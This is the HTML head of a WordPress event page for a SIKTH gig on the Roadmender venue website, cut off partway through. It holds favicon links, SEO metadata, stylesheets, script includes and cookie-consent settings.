

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theroadmender.com/event/sikth/
body_size: 21139
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>SIKTH - Roadmender</title>

    <link rel="apple-touch-icon-precomposed" sizes="57x57" href="https://www.theroadmender.com/wp-content/themes/roadmender/assets/img/favicon/apple-touch-icon-57x57.png" />
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.theroadmender.com/wp-content/themes/roadmender/assets/img/favicon/apple-touch-icon-114x114.png" />
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://www.theroadmender.com/wp-content/themes/roadmender/assets/img/favicon/apple-touch-icon-72x72.png" />
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.theroadmender.com/wp-content/themes/roadmender/assets/img/favicon/apple-touch-icon-144x144.png" />
    <link rel="apple-touch-icon-precomposed" sizes="60x60" href="https://www.theroadmender.com/wp-content/themes/roadmender/assets/img/favicon/apple-touch-icon-60x60.png" />
    <link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.theroadmender.com/wp-content/themes/roadmender/assets/img/favicon/apple-touch-icon-120x120.png" />
    <link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.theroadmender.com/wp-content/themes/roadmender/assets/imaimg/faviconges/apple-touch-icon-76x76.png" />
    <link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.theroadmender.com/wp-content/themes/roadmender/assets/img/favicon/apple-touch-icon-152x152.png" />
    <link rel="icon" type="image/png" href="https://www.theroadmender.com/wp-content/themes/roadmender/assets/img/favicon/favicon-196x196.png" sizes="196x196" />
    <link rel="icon" type="image/png" href="https://www.theroadmender.com/wp-content/themes/roadmender/assets/img/favicon/favicon-96x96.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="https://www.theroadmender.com/wp-content/themes/roadmender/assets/img/favicon/favicon-32x32.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="https://www.theroadmender.com/wp-content/themes/roadmender/assets/img/favicon/favicon-16x16.png" sizes="16x16" />
    <link rel="icon" type="image/png" href="https://www.theroadmender.com/wp-content/themes/roadmender/assets/img/favicon/favicon-128.png" sizes="128x128" />
    <script src='https://www.theroadmender.com/wp-content/themes/roadmender/assets/js/custom-script-v2.min.js'></script> 
    <meta name="application-name" content="The Roadmender"/>
    <meta name="msapplication-TileColor" content="#FFFFFF" />
    <meta name="msapplication-TileImage" content="https://www.theroadmender.com/wp-content/themes/roadmender/assets/img/favicon/mstile-144x144.png" />
    <meta name="msapplication-square70x70logo" content="https://www.theroadmender.com/wp-content/themes/roadmender/assets/img/favicon/mstile-70x70.png" />
    <meta name="msapplication-square150x150logo" content="https://www.theroadmender.com/wp-content/themes/roadmender/assets/img/favicon/mstile-150x150.png" />
    <meta name="msapplication-wide310x150logo" content="https://www.theroadmender.com/wp-content/themes/roadmender/assets/img/favicon/mstile-310x150.png" />
    <meta name="msapplication-square310x310logo" content="https://www.theroadmender.com/wp-content/themes/roadmender/assets/img/favicon/mstile-310x310.png" />
	<meta name="theme-color" content="#1a3f75">

    <!--[if IE]>
        <link rel="shortcut icon" type="image/x-icon" href="favicon.ico" />
    <![endif]-->

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.theroadmender.com/event/sikth/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="SIKTH - Roadmender" />
	<meta property="og:url" content="https://www.theroadmender.com/event/sikth/" />
	<meta property="og:site_name" content="Roadmender" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.theroadmender.com/event/sikth/","url":"https://www.theroadmender.com/event/sikth/","name":"SIKTH - Roadmender","isPartOf":{"@id":"https://www.theroadmender.com/#website"},"datePublished":"2022-10-07T09:00:00+00:00","breadcrumb":{"@id":"https://www.theroadmender.com/event/sikth/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.theroadmender.com/event/sikth/"]}]},{"@type":"BreadcrumbList","@id":"https://www.theroadmender.com/event/sikth/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theroadmender.com/"},{"@type":"ListItem","position":2,"name":"SIKTH"}]},{"@type":"WebSite","@id":"https://www.theroadmender.com/#website","url":"https://www.theroadmender.com/","name":"Roadmender","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theroadmender.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.rawgit.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.theroadmender.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theroadmender.com%2Fevent%2Fsikth%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.theroadmender.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theroadmender.com%2Fevent%2Fsikth%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.theroadmender.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ctf_styles-css' href='https://www.theroadmender.com/wp-content/plugins/custom-twitter-feeds-pro/css/ctf-styles.min.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://www.theroadmender.com/wp-content/plugins/custom-facebook-feed-pro/assets/css/cff-style.min.css?ver=4.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='roadmender-featherlight-css' href='//cdn.rawgit.com/noelboss/featherlight/1.7.13/release/featherlight.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='roadmender-featherlight-gallery-css' href='//cdn.rawgit.com/noelboss/featherlight/1.7.13/release/featherlight.gallery.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='roadmender-style-slick-css' href='https://www.theroadmender.com/wp-content/themes/roadmender/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='roadmender-style-pikaday-css' href='https://www.theroadmender.com/wp-content/themes/roadmender/assets/css/pikaday.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='roadmender-font-eurostile-css' href='https://use.typekit.net/fiz8wdp.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='roadmender-font-mavenpro-css' href='https://www.theroadmender.com/wp-content/themes/roadmender/assets/fonts/maven-pro/stylesheet.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='roadmender-style-css' href='https://www.theroadmender.com/wp-content/themes/roadmender/assets/css/style.css?cache=1768611812&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.theroadmender.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-public.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.theroadmender.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-gdpr.css?ver=2.6.5' type='text/css' media='all' />
<style id='cookie-law-info-gdpr-inline-css' type='text/css'>
.cli-modal-content, .cli-tab-content { background-color: #ffffff; }.cli-privacy-content-text, .cli-modal .cli-modal-dialog, .cli-tab-container p, a.cli-privacy-readmore { color: #000000; }.cli-tab-header { background-color: #f2f2f2; }.cli-tab-header, .cli-tab-header a.cli-nav-link,span.cli-necessary-caption,.cli-switch .cli-slider:after { color: #000000; }.cli-switch .cli-slider:before { background-color: #ffffff; }.cli-switch input:checked + .cli-slider:before { background-color: #ffffff; }.cli-switch .cli-slider { background-color: #e3e1e8; }.cli-switch input:checked + .cli-slider { background-color: #28a745; }.cli-modal-close svg { fill: #000000; }.cli-tab-footer .wt-cli-privacy-accept-all-btn { background-color: #00acad; color: #ffffff}.cli-tab-footer .wt-cli-privacy-accept-btn { background-color: #00acad; color: #ffffff}.cli-tab-header a:before{ border-right: 1px solid #000000; border-bottom: 1px solid #000000; }
/*# sourceURL=cookie-law-info-gdpr-inline-css */
</style>
<script type="text/javascript" src="https://www.theroadmender.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.theroadmender.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":["x-pp-s","nsid","aid","dc","yuidss","AWSALB","l7_az","yandexuid","uid","u","AFFICHE_W","yabs-dsp","CONSENT","ss","pid","LANG","tsrce","uuid","fr","YSC","VISITOR_INFO1_LIVE","yt-remote-device-id","yt.innertube::requests","yt.innertube::nextId","yt-remote-connected-devices","cid","_fbp","user_id","PHPSESSID","ts","ts_c","enforce_policy","test_cookie","gi_u","tuuid","ut","__upin","__upints","bvuid2","_a_d3t6sf","bh","mts","pupa","dmp","cookietest","VISITOR_PRIVACY_METADATA","fid","CookieLawInfoConsent","AWSALBCORS","f","n","mts_id","mts_id_last_sync","VID","reset_cookie","viuserid","_ac_oid","rai","session_tptc-legacy","user_id-legacy","userId","as-user","adlm_userId","adlk_cmatch","dspid","sape_sync","bvuid","chk","suuid3","user","livin","cSyncDp239","cSyncDp243","cSyncDp260","cSyncDp244","cSyncDp248","sspuid","preutid","session_tptc","jcsuuid","cSyncDp136v2","cSyncDp146","cSyncDp148v1","cSyncDp149v2","cSyncDp151","cSyncDp178","cSyncDp186","cSyncDp217","cSyncDp221","cSyncDp235v1","cSyncDp95v3","cSyncDp98v2","cSyncDp104v2","cSyncDp107v1","cSyncDp110v2","cSyncDp125v3","cSyncDp126","cSyncDp127","cSyncDp129","cSyncDp14v4","cSyncDp17","cSyncDp45v4","cSyncDp53v3","cSyncDp62","cSyncDp67v2","cSyncDp68","cSyncDp71","cSyncDp80","cSyncDp85"],"non_necessary_cookies":{"necessary":["PHPSESSID","ts","ts_c","enforce_policy","fid","CookieLawInfoConsent","cookielawinfo-checkbox-advertisement","AWSALBCORS"],"functional":["x-pp-s","nsid","ss","pid","LANG","tsrce"],"performance":["aid","dc","yuidss","AWSALB","l7_az"],"analytics":["yandexuid","uid","u","AFFICHE_W","yabs-dsp","CONSENT","cid","_fbp","user_id"],"advertisement":["uuid","fr","YSC","VISITOR_INFO1_LIVE","yt-remote-device-id","yt.innertube::requests","yt.innertube::nextId","yt-remote-connected-devices","test_cookie","gi_u","tuuid","ut","__upin","__upints"],"others":["VISITOR_PRIVACY_METADATA","cookietest","dmp","pupa","mts","bh","_a_d3t6sf","bvuid2","mts_id","f","n","mts_id_last_sync","VID","reset_cookie","_ac_oid","rai","session_tptc-legacy","user_id-legacy","viuserid","bvuid","userId","as-user","adlm_userId","adlk_cmatch","dspid","sape_sync","chk","suuid3","user","livin","sspuid","jcsuuid","session_tptc","preutid","cSyncDp248","cSyncDp244","cSyncDp260","cSyncDp243","cSyncDp239","cSyncDp178","cSyncDp136v2","cSyncDp146","cSyncDp148v1","cSyncDp149v2","cSyncDp151","cSyncDp186","cSyncDp217","cSyncDp221","cSyncDp235v1","cSyncDp127","cSyncDp95v3","cSyncDp98v2","cSyncDp104v2","cSyncDp107v1","cSyncDp110v2","cSyncDp125v3","cSyncDp126","cSyncDp129","cSyncDp14v4","cSyncDp85","cSyncDp80","cSyncDp71","cSyncDp68","cSyncDp67v2","cSyncDp62","cSyncDp53v3","cSyncDp45v4","cSyncDp17"]},"cookielist":{"necessary":{"id":9,"status":true,"priority":0,"title":"Necessary","strict":true,"default_state":false,"ccpa_optout":false,"loadonstart":false},"functional":{"id":10,"status":true,"priority":5,"title":"Functional","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"performance":{"id":11,"status":true,"priority":4,"title":"Performance","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"analytics":{"id":12,"status":true,"priority":3,"title":"Analytics","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"advertisement":{"id":13,"status":true,"priority":2,"title":"Advertisement","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"others":{"id":14,"status":true,"priority":1,"title":"Others","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false}},"ajax_url":"https://www.theroadmender.com/wp-admin/admin-ajax.php","current_lang":"en","security":"3476eb141b","eu_countries":["GB"],"geoIP":"disabled","use_custom_geolocation_api":"","custom_geolocation_api":"https://geoip.cookieyes.com/geoip/checker/result.php","consentVersion":"1","strictlyEnabled":["necessary","obligatoire"],"cookieDomain":"","privacy_length":"250","ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","triggerDomRefresh":"","secure_cookies":""};
var log_object = {"ajax_url":"https://www.theroadmender.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theroadmender.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/js/cookie-law-info-public.js?ver=2.6.5" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://www.theroadmender.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.theroadmender.com/wp-json/wp/v2/event/1259" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theroadmender.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.theroadmender.com/?p=1259' />
<!-- Custom Facebook Feed JS vars -->
<script type="text/javascript">
var cffsiteurl = "https://www.theroadmender.com/wp-content/plugins";
var cffajaxurl = "https://www.theroadmender.com/wp-admin/admin-ajax.php";


var cfflinkhashtags = "false";
</script>
<!-- Custom Twitter Feeds CSS -->
<style type='text/css'>
.ctf-tweet-date {
    font-size: 20px;
    color: #000;
    font-family: "eurostile-extended",sans-serif;
    font-weight: 900;
    text-transform: uppercase;
    letter-spacing: -1px;
text-decoration: none;
border-bottom: 2px solid #000;
display: block;
}

#ctf .ctf-tweet-meta {
display: block;
margin-left: 0;
margin-right: 0;
}

#ctf .ctf-item {
border-top: none;
padding: 0;
